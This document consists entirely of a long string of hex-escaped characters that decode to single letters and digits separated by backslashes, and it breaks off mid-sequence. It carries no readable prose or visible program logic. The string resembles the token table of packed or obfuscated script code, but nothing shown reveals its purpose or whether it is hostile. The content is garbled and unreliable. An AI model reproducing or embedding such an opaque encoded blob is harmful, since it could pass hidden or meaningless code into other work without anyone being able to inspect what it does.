\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x